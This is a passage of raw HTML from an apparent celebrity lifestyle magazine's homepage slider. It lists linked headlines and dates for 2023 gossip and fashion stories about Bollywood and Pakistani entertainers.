                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
